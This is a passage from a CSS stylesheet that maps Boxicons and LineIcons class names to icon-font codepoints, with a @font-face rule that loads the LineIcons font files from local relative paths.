	content: "\ed50"
}
.bx-ghost:before {
	content: "\ed51"
}
.bx-gift:before {
	content: "\ed52"
}
.bx-git-branch:before {
	content: "\ed53"
}
.bx-git-commit:before {
	content: "\ed54"
}
.bx-git-compare:before {
	content: "\ed55"
}
.bx-git-merge:before {
	content: "\ed56"
}
.bx-git-pull-request:before {
	content: "\ed57"
}
.bx-git-repo-forked:before {
	content: "\ed58"
}
.bx-glasses:before {
	content: "\ed59"
}
.bx-glasses-alt:before {
	content: "\ed5a"
}
.bx-globe:before {
	content: "\ed5b"
}
.bx-globe-alt:before {
	content: "\ed5c"
}
.bx-grid:before {
	content: "\ed5d"
}
.bx-grid-alt:before {
	content: "\ed5e"
}
.bx-grid-horizontal:before {
	content: "\ed5f"
}
.bx-grid-small:before {
	content: "\ed60"
}
.bx-grid-vertical:before {
	content: "\ed61"
}
.bx-group:before {
	content: "\ed62"
}
.bx-handicap:before {
	content: "\ed63"
}
.bx-happy:before {
	content: "\ed64"
}
.bx-happy-alt:before {
	content: "\ed65"
}
.bx-happy-beaming:before {
	content: "\ed66"
}
.bx-happy-heart-eyes:before {
	content: "\ed67"
}
.bx-hash:before {
	content: "\ed68"
}
.bx-hdd:before {
	content: "\ed69"
}
.bx-heading:before {
	content: "\ed6a"
}
.bx-headphone:before {
	content: "\ed6b"
}
.bx-health:before {
	content: "\ed6c"
}
.bx-heart:before {
	content: "\ed6d"
}
.bx-heart-circle:before {
	content: "\ed6e"
}
.bx-heart-square:before {
	content: "\ed6f"
}
.bx-help-circle:before {
	content: "\ed70"
}
.bx-hide:before {
	content: "\ed71"
}
.bx-highlight:before {
	content: "\ed72"
}
.bx-history:before {
	content: "\ed73"
}
.bx-hive:before {
	content: "\ed74"
}
.bx-home:before {
	content: "\ed75"
}
.bx-home-alt:before {
	content: "\ed76"
}
.bx-home-circle:before {
	content: "\ed77"
}
.bx-home-heart:before {
	content: "\ed78"
}
.bx-home-smile:before {
	content: "\ed79"
}
.bx-horizontal-center:before {
	content: "\ed7a"
}
.bx-hotel:before {
	content: "\ed7b"
}
.bx-hourglass:before {
	content: "\ed7c"
}
.bx-id-card:before {
	content: "\ed7d"
}
.bx-image:before {
	content: "\ed7e"
}
.bx-image-add:before {
	content: "\ed7f"
}
.bx-image-alt:before {
	content: "\ed80"
}
.bx-images:before {
	content: "\ed81"
}
.bx-import:before {
	content: "\ed82"
}
.bx-infinite:before {
	content: "\ed83"
}
.bx-info-circle:before {
	content: "\ed84"
}
.bx-info-square:before {
	content: "\ed85"
}
.bx-intersect:before {
	content: "\ed86"
}
.bx-italic:before {
	content: "\ed87"
}
.bx-joystick:before {
	content: "\ed88"
}
.bx-joystick-alt:before {
	content: "\ed89"
}
.bx-joystick-button:before {
	content: "\ed8a"
}
.bx-key:before {
	content: "\ed8b"
}
.bx-label:before {
	content: "\ed8c"
}
.bx-landscape:before {
	content: "\ed8d"
}
.bx-laptop:before {
	content: "\ed8e"
}
.bx-last-page:before {
	content: "\ed8f"
}
.bx-laugh:before {
	content: "\ed90"
}
.bx-layer:before {
	content: "\ed91"
}
.bx-layer-minus:before {
	content: "\ed92"
}
.bx-layer-plus:before {
	content: "\ed93"
}
.bx-layout:before {
	content: "\ed94"
}
.bx-left-arrow:before {
	content: "\ed95"
}
.bx-left-arrow-alt:before {
	content: "\ed96"
}
.bx-left-arrow-circle:before {
	content: "\ed97"
}
.bx-left-down-arrow-circle:before {
	content: "\ed98"
}
.bx-left-indent:before {
	content: "\ed99"
}
.bx-left-top-arrow-circle:before {
	content: "\ed9a"
}
.bx-library:before {
	content: "\ed9b"
}
.bx-like:before {
	content: "\ed9c"
}
.bx-line-chart:before {
	content: "\ed9d"
}
.bx-line-chart-down:before {
	content: "\ed9e"
}
.bx-link:before {
	content: "\ed9f"
}
.bx-link-alt:before {
	content: "\eda0"
}
.bx-link-external:before {
	content: "\eda1"
}
.bx-lira:before {
	content: "\eda2"
}
.bx-list-check:before {
	content: "\eda3"
}
.bx-list-minus:before {
	content: "\eda4"
}
.bx-list-ol:before {
	content: "\eda5"
}
.bx-list-plus:before {
	content: "\eda6"
}
.bx-list-ul:before {
	content: "\eda7"
}
.bx-loader:before {
	content: "\eda8"
}
.bx-loader-alt:before {
	content: "\eda9"
}
.bx-loader-circle:before {
	content: "\edaa"
}
.bx-location-plus:before {
	content: "\edab"
}
.bx-lock:before {
	content: "\edac"
}
.bx-lock-alt:before {
	content: "\edad"
}
.bx-lock-open:before {
	content: "\edae"
}
.bx-lock-open-alt:before {
	content: "\edaf"
}
.bx-log-in:before {
	content: "\edb0"
}
.bx-log-in-circle:before {
	content: "\edb1"
}
.bx-log-out:before {
	content: "\edb2"
}
.bx-log-out-circle:before {
	content: "\edb3"
}
.bx-low-vision:before {
	content: "\edb4"
}
.bx-magnet:before {
	content: "\edb5"
}
.bx-mail-send:before {
	content: "\edb6"
}
.bx-male:before {
	content: "\edb7"
}
.bx-male-sign:before {
	content: "\edb8"
}
.bx-map:before {
	content: "\edb9"
}
.bx-map-alt:before {
	content: "\edba"
}
.bx-map-pin:before {
	content: "\edbb"
}
.bx-mask:before {
	content: "\edbc"
}
.bx-medal:before {
	content: "\edbd"
}
.bx-meh:before {
	content: "\edbe"
}
.bx-meh-alt:before {
	content: "\edbf"
}
.bx-meh-blank:before {
	content: "\edc0"
}
.bx-memory-card:before {
	content: "\edc1"
}
.bx-menu:before {
	content: "\edc2"
}
.bx-menu-alt-left:before {
	content: "\edc3"
}
.bx-menu-alt-right:before {
	content: "\edc4"
}
.bx-merge:before {
	content: "\edc5"
}
.bx-message:before {
	content: "\edc6"
}
.bx-message-add:before {
	content: "\edc7"
}
.bx-message-alt:before {
	content: "\edc8"
}
.bx-message-alt-add:before {
	content: "\edc9"
}
.bx-message-alt-check:before {
	content: "\edca"
}
.bx-message-alt-detail:before {
	content: "\edcb"
}
.bx-message-alt-dots:before {
	content: "\edcc"
}
.bx-message-alt-edit:before {
	content: "\edcd"
}
.bx-message-alt-error:before {
	content: "\edce"
}
.bx-message-alt-minus:before {
	content: "\edcf"
}
.bx-message-alt-x:before {
	content: "\edd0"
}
.bx-message-check:before {
	content: "\edd1"
}
.bx-message-detail:before {
	content: "\edd2"
}
.bx-message-dots:before {
	content: "\edd3"
}
.bx-message-edit:before {
	content: "\edd4"
}
.bx-message-error:before {
	content: "\edd5"
}
.bx-message-minus:before {
	content: "\edd6"
}
.bx-message-rounded:before {
	content: "\edd7"
}
.bx-message-rounded-add:before {
	content: "\edd8"
}
.bx-message-rounded-check:before {
	content: "\edd9"
}
.bx-message-rounded-detail:before {
	content: "\edda"
}
.bx-message-rounded-dots:before {
	content: "\eddb"
}
.bx-message-rounded-edit:before {
	content: "\eddc"
}
.bx-message-rounded-error:before {
	content: "\eddd"
}
.bx-message-rounded-minus:before {
	content: "\edde"
}
.bx-message-rounded-x:before {
	content: "\eddf"
}
.bx-message-square:before {
	content: "\ede0"
}
.bx-message-square-add:before {
	content: "\ede1"
}
.bx-message-square-check:before {
	content: "\ede2"
}
.bx-message-square-detail:before {
	content: "\ede3"
}
.bx-message-square-dots:before {
	content: "\ede4"
}
.bx-message-square-edit:before {
	content: "\ede5"
}
.bx-message-square-error:before {
	content: "\ede6"
}
.bx-message-square-minus:before {
	content: "\ede7"
}
.bx-message-square-x:before {
	content: "\ede8"
}
.bx-message-x:before {
	content: "\ede9"
}
.bx-meteor:before {
	content: "\edea"
}
.bx-microchip:before {
	content: "\edeb"
}
.bx-microphone:before {
	content: "\edec"
}
.bx-microphone-off:before {
	content: "\eded"
}
.bx-minus:before {
	content: "\edee"
}
.bx-minus-back:before {
	content: "\edef"
}
.bx-minus-circle:before {
	content: "\edf0"
}
.bx-minus-front:before {
	content: "\edf1"
}
.bx-mobile:before {
	content: "\edf2"
}
.bx-mobile-alt:before {
	content: "\edf3"
}
.bx-mobile-landscape:before {
	content: "\edf4"
}
.bx-mobile-vibration:before {
	content: "\edf5"
}
.bx-money:before {
	content: "\edf6"
}
.bx-moon:before {
	content: "\edf7"
}
.bx-mouse:before {
	content: "\edf8"
}
.bx-mouse-alt:before {
	content: "\edf9"
}
.bx-move:before {
	content: "\edfa"
}
.bx-move-horizontal:before {
	content: "\edfb"
}
.bx-move-vertical:before {
	content: "\edfc"
}
.bx-movie:before {
	content: "\edfd"
}
.bx-movie-play:before {
	content: "\edfe"
}
.bx-music:before {
	content: "\edff"
}
.bx-navigation:before {
	content: "\ee00"
}
.bx-network-chart:before {
	content: "\ee01"
}
.bx-news:before {
	content: "\ee02"
}
.bx-no-entry:before {
	content: "\ee03"
}
.bx-note:before {
	content: "\ee04"
}
.bx-notepad:before {
	content: "\ee05"
}
.bx-notification:before {
	content: "\ee06"
}
.bx-notification-off:before {
	content: "\ee07"
}
.bx-outline:before {
	content: "\ee08"
}
.bx-package:before {
	content: "\ee09"
}
.bx-paint:before {
	content: "\ee0a"
}
.bx-paint-roll:before {
	content: "\ee0b"
}
.bx-palette:before {
	content: "\ee0c"
}
.bx-paperclip:before {
	content: "\ee0d"
}
.bx-paper-plane:before {
	content: "\ee0e"
}
.bx-paragraph:before {
	content: "\ee0f"
}
.bx-paste:before {
	content: "\ee10"
}
.bx-pause:before {
	content: "\ee11"
}
.bx-pause-circle:before {
	content: "\ee12"
}
.bx-pen:before {
	content: "\ee13"
}
.bx-pencil:before {
	content: "\ee14"
}
.bx-phone:before {
	content: "\ee15"
}
.bx-phone-call:before {
	content: "\ee16"
}
.bx-phone-incoming:before {
	content: "\ee17"
}
.bx-phone-off:before {
	content: "\ee18"
}
.bx-phone-outgoing:before {
	content: "\ee19"
}
.bx-photo-album:before {
	content: "\ee1a"
}
.bx-pie-chart:before {
	content: "\ee1b"
}
.bx-pie-chart-alt:before {
	content: "\ee1c"
}
.bx-pie-chart-alt-2:before {
	content: "\ee1d"
}
.bx-pin:before {
	content: "\ee1e"
}
.bx-planet:before {
	content: "\ee1f"
}
.bx-play:before {
	content: "\ee20"
}
.bx-play-circle:before {
	content: "\ee21"
}
.bx-plug:before {
	content: "\ee22"
}
.bx-plus:before {
	content: "\ee23"
}
.bx-plus-circle:before {
	content: "\ee24"
}
.bx-plus-medical:before {
	content: "\ee25"
}
.bx-podcast:before {
	content: "\ee26"
}
.bx-pointer:before {
	content: "\ee27"
}
.bx-poll:before {
	content: "\ee28"
}
.bx-polygon:before {
	content: "\ee29"
}
.bx-pound:before {
	content: "\ee2a"
}
.bx-power-off:before {
	content: "\ee2b"
}
.bx-printer:before {
	content: "\ee2c"
}
.bx-pulse:before {
	content: "\ee2d"
}
.bx-purchase-tag:before {
	content: "\ee2e"
}
.bx-purchase-tag-alt:before {
	content: "\ee2f"
}
.bx-pyramid:before {
	content: "\ee30"
}
.bx-qr:before {
	content: "\ee31"
}
.bx-qr-scan:before {
	content: "\ee32"
}
.bx-question-mark:before {
	content: "\ee33"
}
.bx-radar:before {
	content: "\ee34"
}
.bx-radio:before {
	content: "\ee35"
}
.bx-radio-circle:before {
	content: "\ee36"
}
.bx-radio-circle-marked:before {
	content: "\ee37"
}
.bx-receipt:before {
	content: "\ee38"
}
.bx-rectangle:before {
	content: "\ee39"
}
.bx-recycle:before {
	content: "\ee3a"
}
.bx-redo:before {
	content: "\ee3b"
}
.bx-refresh:before {
	content: "\ee3c"
}
.bx-registered:before {
	content: "\ee3d"
}
.bx-rename:before {
	content: "\ee3e"
}
.bx-repeat:before {
	content: "\ee3f"
}
.bx-reply:before {
	content: "\ee40"
}
.bx-reply-all:before {
	content: "\ee41"
}
.bx-repost:before {
	content: "\ee42"
}
.bx-reset:before {
	content: "\ee43"
}
.bx-restaurant:before {
	content: "\ee44"
}
.bx-revision:before {
	content: "\ee45"
}
.bx-rewind:before {
	content: "\ee46"
}
.bx-rewind-circle:before {
	content: "\ee47"
}
.bx-right-arrow:before {
	content: "\ee48"
}
.bx-right-arrow-alt:before {
	content: "\ee49"
}
.bx-right-arrow-circle:before {
	content: "\ee4a"
}
.bx-right-down-arrow-circle:before {
	content: "\ee4b"
}
.bx-right-indent:before {
	content: "\ee4c"
}
.bx-right-top-arrow-circle:before {
	content: "\ee4d"
}
.bx-rocket:before {
	content: "\ee4e"
}
.bx-rotate-left:before {
	content: "\ee4f"
}
.bx-rotate-right:before {
	content: "\ee50"
}
.bx-rss:before {
	content: "\ee51"
}
.bx-ruble:before {
	content: "\ee52"
}
.bx-ruler:before {
	content: "\ee53"
}
.bx-run:before {
	content: "\ee54"
}
.bx-rupee:before {
	content: "\ee55"
}
.bx-sad:before {
	content: "\ee56"
}
.bx-save:before {
	content: "\ee57"
}
.bx-scan:before {
	content: "\ee58"
}
.bx-screenshot:before {
	content: "\ee59"
}
.bx-search:before {
	content: "\ee5a"
}
.bx-search-alt:before {
	content: "\ee5b"
}
.bx-search-alt-2:before {
	content: "\ee5c"
}
.bx-selection:before {
	content: "\ee5d"
}
.bx-select-multiple:before {
	content: "\ee5e"
}
.bx-send:before {
	content: "\ee5f"
}
.bx-server:before {
	content: "\ee60"
}
.bx-shape-circle:before {
	content: "\ee61"
}
.bx-shape-polygon:before {
	content: "\ee62"
}
.bx-shape-square:before {
	content: "\ee63"
}
.bx-shape-triangle:before {
	content: "\ee64"
}
.bx-share:before {
	content: "\ee65"
}
.bx-share-alt:before {
	content: "\ee66"
}
.bx-shekel:before {
	content: "\ee67"
}
.bx-shield:before {
	content: "\ee68"
}
.bx-shield-alt:before {
	content: "\ee69"
}
.bx-shield-alt-2:before {
	content: "\ee6a"
}
.bx-shield-quarter:before {
	content: "\ee6b"
}
.bx-shield-x:before {
	content: "\ee6c"
}
.bx-shocked:before {
	content: "\ee6d"
}
.bx-shopping-bag:before {
	content: "\ee6e"
}
.bx-show:before {
	content: "\ee6f"
}
.bx-show-alt:before {
	content: "\ee70"
}
.bx-shuffle:before {
	content: "\ee71"
}
.bx-sidebar:before {
	content: "\ee72"
}
.bx-sitemap:before {
	content: "\ee73"
}
.bx-skip-next:before {
	content: "\ee74"
}
.bx-skip-next-circle:before {
	content: "\ee75"
}
.bx-skip-previous:before {
	content: "\ee76"
}
.bx-skip-previous-circle:before {
	content: "\ee77"
}
.bx-sleepy:before {
	content: "\ee78"
}
.bx-slider:before {
	content: "\ee79"
}
.bx-slider-alt:before {
	content: "\ee7a"
}
.bx-slideshow:before {
	content: "\ee7b"
}
.bx-smile:before {
	content: "\ee7c"
}
.bx-sort:before {
	content: "\ee7d"
}
.bx-sort-alt-2:before {
	content: "\ee7e"
}
.bx-sort-a-z:before {
	content: "\ee7f"
}
.bx-sort-down:before {
	content: "\ee80"
}
.bx-sort-up:before {
	content: "\ee81"
}
.bx-sort-z-a:before {
	content: "\ee82"
}
.bx-spa:before {
	content: "\ee83"
}
.bx-space-bar:before {
	content: "\ee84"
}
.bx-speaker:before {
	content: "\ee85"
}
.bx-spray-can:before {
	content: "\ee86"
}
.bx-spreadsheet:before {
	content: "\ee87"
}
.bx-square:before {
	content: "\ee88"
}
.bx-square-rounded:before {
	content: "\ee89"
}
.bx-star:before {
	content: "\ee8a"
}
.bx-station:before {
	content: "\ee8b"
}
.bx-stats:before {
	content: "\ee8c"
}
.bx-sticker:before {
	content: "\ee8d"
}
.bx-stop:before {
	content: "\ee8e"
}
.bx-stop-circle:before {
	content: "\ee8f"
}
.bx-stopwatch:before {
	content: "\ee90"
}
.bx-store:before {
	content: "\ee91"
}
.bx-store-alt:before {
	content: "\ee92"
}
.bx-street-view:before {
	content: "\ee93"
}
.bx-strikethrough:before {
	content: "\ee94"
}
.bx-subdirectory-left:before {
	content: "\ee95"
}
.bx-subdirectory-right:before {
	content: "\ee96"
}
.bx-sun:before {
	content: "\ee97"
}
.bx-support:before {
	content: "\ee98"
}
.bx-swim:before {
	content: "\ee99"
}
.bx-sync:before {
	content: "\ee9a"
}
.bx-tab:before {
	content: "\ee9b"
}
.bx-table:before {
	content: "\ee9c"
}
.bx-tachometer:before {
	content: "\ee9d"
}
.bx-tag:before {
	content: "\ee9e"
}
.bx-tag-alt:before {
	content: "\ee9f"
}
.bx-target-lock:before {
	content: "\eea0"
}
.bx-task:before {
	content: "\eea1"
}
.bx-task-x:before {
	content: "\eea2"
}
.bx-taxi:before {
	content: "\eea3"
}
.bx-tennis-ball:before {
	content: "\eea4"
}
.bx-terminal:before {
	content: "\eea5"
}
.bx-test-tube:before {
	content: "\eea6"
}
.bx-text:before {
	content: "\eea7"
}
.bx-time:before {
	content: "\eea8"
}
.bx-time-five:before {
	content: "\eea9"
}
.bx-timer:before {
	content: "\eeaa"
}
.bx-tired:before {
	content: "\eeab"
}
.bx-toggle-left:before {
	content: "\eeac"
}
.bx-toggle-right:before {
	content: "\eead"
}
.bx-tone:before {
	content: "\eeae"
}
.bx-traffic-cone:before {
	content: "\eeaf"
}
.bx-train:before {
	content: "\eeb0"
}
.bx-transfer:before {
	content: "\eeb1"
}
.bx-transfer-alt:before {
	content: "\eeb2"
}
.bx-trash:before {
	content: "\eeb3"
}
.bx-trash-alt:before {
	content: "\eeb4"
}
.bx-trending-down:before {
	content: "\eeb5"
}
.bx-trending-up:before {
	content: "\eeb6"
}
.bx-trim:before {
	content: "\eeb7"
}
.bx-trip:before {
	content: "\eeb8"
}
.bx-trophy:before {
	content: "\eeb9"
}
.bx-tv:before {
	content: "\eeba"
}
.bx-underline:before {
	content: "\eebb"
}
.bx-undo:before {
	content: "\eebc"
}
.bx-unite:before {
	content: "\eebd"
}
.bx-unlink:before {
	content: "\eebe"
}
.bx-up-arrow:before {
	content: "\eebf"
}
.bx-up-arrow-alt:before {
	content: "\eec0"
}
.bx-up-arrow-circle:before {
	content: "\eec1"
}
.bx-upload:before {
	content: "\eec2"
}
.bx-upside-down:before {
	content: "\eec3"
}
.bx-upvote:before {
	content: "\eec4"
}
.bx-usb:before {
	content: "\eec5"
}
.bx-user:before {
	content: "\eec6"
}
.bx-user-check:before {
	content: "\eec7"
}
.bx-user-circle:before {
	content: "\eec8"
}
.bx-user-minus:before {
	content: "\eec9"
}
.bx-user-pin:before {
	content: "\eeca"
}
.bx-user-plus:before {
	content: "\eecb"
}
.bx-user-voice:before {
	content: "\eecc"
}
.bx-user-x:before {
	content: "\eecd"
}
.bx-vector:before {
	content: "\eece"
}
.bx-vertical-center:before {
	content: "\eecf"
}
.bx-vial:before {
	content: "\eed0"
}
.bx-video:before {
	content: "\eed1"
}
.bx-video-off:before {
	content: "\eed2"
}
.bx-video-plus:before {
	content: "\eed3"
}
.bx-video-recording:before {
	content: "\eed4"
}
.bx-voicemail:before {
	content: "\eed5"
}
.bx-volume:before {
	content: "\eed6"
}
.bx-volume-full:before {
	content: "\eed7"
}
.bx-volume-low:before {
	content: "\eed8"
}
.bx-volume-mute:before {
	content: "\eed9"
}
.bx-walk:before {
	content: "\eeda"
}
.bx-wallet:before {
	content: "\eedb"
}
.bx-wallet-alt:before {
	content: "\eedc"
}
.bx-water:before {
	content: "\eedd"
}
.bx-webcam:before {
	content: "\eede"
}
.bx-wifi:before {
	content: "\eedf"
}
.bx-wifi-0:before {
	content: "\eee0"
}
.bx-wifi-1:before {
	content: "\eee1"
}
.bx-wifi-2:before {
	content: "\eee2"
}
.bx-wifi-off:before {
	content: "\eee3"
}
.bx-wind:before {
	content: "\eee4"
}
.bx-window:before {
	content: "\eee5"
}
.bx-window-alt:before {
	content: "\eee6"
}
.bx-window-close:before {
	content: "\eee7"
}
.bx-window-open:before {
	content: "\eee8"
}
.bx-windows:before {
	content: "\eee9"
}
.bx-wine:before {
	content: "\eeea"
}
.bx-wink-smile:before {
	content: "\eeeb"
}
.bx-wink-tongue:before {
	content: "\eeec"
}
.bx-won:before {
	content: "\eeed"
}
.bx-world:before {
	content: "\eeee"
}
.bx-wrench:before {
	content: "\eeef"
}
.bx-x:before {
	content: "\eef0"
}
.bx-x-circle:before {
	content: "\eef1"
}
.bx-yen:before {
	content: "\eef2"
}
.bx-zoom-in:before {
	content: "\eef3"
}
.bx-zoom-out:before {
	content: "\eef4"
}
  

@font-face {
	font-family: LineIcons;
	src: url(../fonts/LineIcons.eot);
	src: url(../fonts/LineIcons.eot) format('embedded-opentype'), url(../fonts/LineIcons.woff2) format('woff2'), url(../fonts/LineIcons.woff) format('woff'), url(../fonts/LineIcons.ttf) format('truetype'), url(../fonts/LineIcons.svg) format('svg');
	font-weight: 400;
	font-style: normal
}

.lni {
	display: inline-block;
	font: normal normal normal 32px/1'LineIcons';
	font-size: inherit;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.lni-500px::before {
	content: "\ea02"
}

.lni-add-files::before {
	content: "\ea03"
}

.lni-alarm-clock::before {
	content: "\ea04"
}

.lni-alarm::before {
	content: "\ea05"
}

.lni-airbnb::before {
	content: "\ea06"
}

.lni-adobe::before {
	content: "\ea07"
}

.lni-amazon-pay::before {
	content: "\ea08"
}

.lni-amazon::before {
	content: "\ea09"
}

.lni-amex::before {
	content: "\ea0a"
}

.lni-anchor::before {
	content: "\ea0b"
}

.lni-amazon-original::before {
	content: "\ea0c"
}

.lni-android-original::before {
	content: "\ea0d"
}

.lni-android::before {
	content: "\ea0e"
}

.lni-angellist::before {
	content: "\ea0f"
}

.lni-angle-double-down::before {
	content: "\ea10"
}

.lni-angle-double-left::before {
	content: "\ea11"
}

.lni-angle-double-right::before {
	content: "\ea12"
}

.lni-angle-double-up::before {
	content: "\ea13"
}

.lni-angular::before {
	content: "\ea14"
}

.lni-apartment::before {
	content: "\ea15"
}

.lni-app-store::before {
	content: "\ea16"
}

.lni-apple-pay::before {
	content: "\ea17"
}

.lni-apple::before {
	content: "\ea18"
}

.lni-archive::before {
	content: "\ea19"
}

.lni-arrow-down-circle::before {
	content: "\ea1a"
}

.lni-arrow-left-circle::before {
	content: "\ea1b"
}

.lni-arrow-left::before {
	content: "\ea1c"
}

.lni-arrow-right-circle::before {
	content: "\ea1d"
}

.lni-arrow-right::before {
	content: "\ea1e"
}

.lni-arrow-top-left::before {
	content: "\ea1f"
}

.lni-arrow-top-right::before {
	content: "\ea20"
}

.lni-arrow-up-circle::before {
	content: "\ea21"
}

.lni-arrow-up::before {
	content: "\ea22"
}

.lni-arrows-horizontal::before {
	content: "\ea23"
}

.lni-arrows-vertical::before {
	content: "\ea24"
}

.lni-atlassian::before {
	content: "\ea25"
}

.lni-aws::before {
	content: "\ea26"
}

.lni-arrow-down::before {
	content: "\ea27"
}

.lni-ambulance::before {
	content: "\ea28"
}

.lni-agenda::before {
	content: "\ea29"
}

.lni-backward::before {
	content: "\ea2a"
}

.lni-baloon::before {
	content: "\ea2b"
}

.lni-ban::before {
	content: "\ea2c"
}

.lni-bar-chart::before {
	content: "\ea2d"
}

.lni-behance-original::before {
	content: "\ea2e"
}

.lni-bitbucket::before {
	content: "\ea2f"
}

.lni-bitcoin::before {
	content: "\ea30"
}

.lni-blackboard::before {
	content: "\ea31"
}

.lni-blogger::before {
	content: "\ea32"
}

.lni-bluetooth::before {
	content: "\ea33"
}

.lni-bold::before {
	content: "\ea34"
}

.lni-bolt-alt::before {
	content: "\ea35"
}

.lni-bolt::before {
	content: "\ea36"
}

.lni-book::before {
	content: "\ea37"
}

.lni-bookmark-alt::before {
	content: "\ea38"
}

.lni-bookmark::before {
	content: "\ea39"
}

.lni-bootstrap::before {
	content: "\ea3a"
}

.lni-bricks::before {
	content: "\ea3b"
}

.lni-bridge::before {
	content: "\ea3c"
}

.lni-briefcase::before {
	content: "\ea3d"
}

.lni-brush-alt::before {
	content: "\ea3e"
}

.lni-brush::before {
	content: "\ea3f"
}

.lni-bubble::before {
	content: "\ea40"
}

.lni-bug::before {
	content: "\ea41"
}

.lni-bulb::before {
	content: "\ea42"
}

.lni-bullhorn::before {
	content: "\ea43"
}

.lni-burger::before {
	content: "\ea44"
}

.lni-bus::before {
	content: "\ea45"
}

.lni-cake::before {
	content: "\ea46"
}

.lni-calculator::before {
	content: "\ea47"
}

.lni-calendar::before {
	content: "\ea48"
}

.lni-camera::before {
	content: "\ea49"
}

.lni-candy-cane::before {
	content: "\ea4a"
}

.lni-candy::before {
	content: "\ea4b"
}

.lni-capsule::before {
	content: "\ea4c"
}

.lni-car-alt::before {
	content: "\ea4d"
}

.lni-car::before {
	content: "\ea4e"
}

.lni-caravan::before {
	content: "\ea4f"
}

.lni-cart-full::before {
	content: "\ea50"
}

.lni-cart::before {
	content: "\ea51"
}

.lni-certificate::before {
	content: "\ea52"
}

.lni-checkbox::before {
	content: "\ea53"
}

.lni-checkmark-circle::before {
	content: "\ea54"
}

.lni-checkmark::before {
	content: "\ea55"
}

.lni-chef-hat::before {
	content: "\ea56"
}

.lni-chevron-down-circle::before {
	content: "\ea57"
}

.lni-chevron-down::before {
	content: "\ea58"
}

.lni-chevron-left-circle::before {
	content: "\ea59"
}

.lni-chevron-left::before {
	content: "\ea5a"
}

.lni-chevron-right-circle::before {
	content: "\ea5b"
}

.lni-chevron-right::before {
	content: "\ea5c"
}

.lni-chevron-up-circle::before {
	content: "\ea5d"
}

.lni-chevron-up::before {
	content: "\ea5e"
}

.lni-chrome::before {
	content: "\ea5f"
}

.lni-circle-minus::before {
	content: "\ea60"
}

.lni-circle-plus::before {
	content: "\ea61"
}

.lni-clipboard::before {
	content: "\ea62"
}

.lni-close::before {
	content: "\ea63"
}

.lni-cloud-check::before {
	content: "\ea64"
}

.lni-cloud-download::before {
	content: "\ea65"
}

.lni-cloud-network::before {
	content: "\ea66"
}

.lni-cloud-sync::before {
	content: "\ea67"
}

.lni-cloud-upload::before {
	content: "\ea68"
}

.lni-cloud::before {
	content: "\ea69"
}

.lni-cloudy-sun::before {
	content: "\ea6a"
}

.lni-code-alt::before {
	content: "\ea6b"
}

.lni-code::before {
	content: "\ea6c"
}

.lni-codepen::before {
	content: "\ea6d"
}

.lni-coffee-cup::before {
	content: "\ea6e"
}

.lni-cog::before {
	content: "\ea6f"
}

.lni-cogs::before {
	content: "\ea70"
}

.lni-coin::before {
	content: "\ea71"
}

.lni-comments-alt::before {
	content: "\ea72"
}

.lni-comments-reply::before {
	content: "\ea73"
}

.lni-comments::before {
	content: "\ea74"
}

.lni-compass::before {
	content: "\ea75"
}

.lni-construction-hammer::before {
	content: "\ea76"
}

.lni-construction::before {
	content: "\ea77"
}

.lni-consulting::before {
	content: "\ea78"
}

.lni-control-panel::before {
	content: "\ea79"
}

.lni-cpanel::before {
	content: "\ea7a"
}

.lni-creative-commons::before {
	content: "\ea7b"
}

.lni-credit-cards::before {
	content: "\ea7c"
}

.lni-crop::before {
	content: "\ea7d"
}

.lni-cross-circle::before {
	content: "\ea7e"
}

.lni-crown::before {
	content: "\ea7f"
}

.lni-css3::before {
	content: "\ea80"
}

.lni-cup::before {
	content: "\ea81"
}

.lni-customer::before {
	content: "\ea82"
}

.lni-cut::before {
	content: "\ea83"
}

.lni-dashboard::before {
	content: "\ea84"
}

.lni-database::before {
	content: "\ea85"
}

.lni-delivery::before {
	content: "\ea86"
}

.lni-dev::before {
	content: "\ea87"
}

.lni-diamond-alt::before {
	content: "\ea88"
}

.lni-diamond::before {
	content: "\ea89"
}

.lni-diners-club::before {
	content: "\ea8a"
}

.lni-dinner::before {
	content: "\ea8b"
}

.lni-direction-alt::before {
	content: "\ea8c"
}

.lni-direction-ltr::before {
	content: "\ea8d"
}

.lni-direction-rtl::before {
	content: "\ea8e"
}

.lni-direction::before {
	content: "\ea8f"
}

.lni-discord::before {
	content: "\ea90"
}

.lni-discover::before {
	content: "\ea91"
}

.lni-display-alt::before {
	content: "\ea92"
}

.lni-display::before {
	content: "\ea93"
}

.lni-docker::before {
	content: "\ea94"
}

.lni-dollar::before {
	content: "\ea95"
}

.lni-domain::before {
	content: "\ea96"
}

.lni-download::before {
	content: "\ea97"
}

.lni-dribbble::before {
	content: "\ea98"
}

.lni-drop::before {
	content: "\ea99"
}

.lni-dropbox-original::before {
	content: "\ea9a"
}

.lni-dropbox::before {
	content: "\ea9b"
}

.lni-drupal-original::before {
	content: "\ea9c"
}

.lni-drupal::before {
	content: "\ea9d"
}

.lni-dumbbell::before {
	content: "\ea9e"
}

.lni-edge::before {
	content: "\ea9f"
}

.lni-emoji-cool::before {
	content: "\eaa0"
}

.lni-emoji-friendly::before {
	content: "\eaa1"
}

.lni-emoji-happy::before {
	content: "\eaa2"
}

.lni-emoji-sad::before {
	content: "\eaa3"
}

.lni-emoji-smile::before {
	content: "\eaa4"
}

.lni-emoji-speechless::before {
	content: "\eaa5"
}

.lni-emoji-suspect::before {
	content: "\eaa6"
}

.lni-emoji-tounge::before {
	content: "\eaa7"
}

.lni-empty-file::before {
	content: "\eaa8"
}

.lni-enter::before {
	content: "\eaa9"
}

.lni-envato::before {
	content: "\eaaa"
}

.lni-envelope::before {
	content: "\eaab"
}

.lni-eraser::before {
	content: "\eaac"
}

.lni-euro::before {
	content: "\eaad"
}

.lni-exit-down::before {
	content: "\eaae"
}

.lni-exit-up::before {
	content: "\eaaf"
}

.lni-exit::before {
	content: "\eab0"
}

.lni-eye::before {
	content: "\eab1"
}

.lni-facebook-filled::before {
	content: "\eab2"
}

.lni-facebook-messenger::before {
	content: "\eab3"
}

.lni-facebook-original::before {
	content: "\eab4"
}

.lni-facebook-oval::before {
	content: "\eab5"
}

.lni-facebook::before {
	content: "\eab6"
}

.lni-figma::before {
	content: "\eab7"
}

.lni-files::before {
	content: "\eab8"
}

.lni-firefox-original::before {
	content: "\eab9"
}

.lni-firefox::before {
	content: "\eaba"
}

.lni-fireworks::before {
	content: "\eabb"
}

.lni-first-aid::before {
	content: "\eabc"
}

.lni-flag-alt::before {
	content: "\eabd"
}

.lni-flag::before {
	content: "\eabe"
}

.lni-flags::before {
	content: "\eabf"
}

.lni-flickr::before {
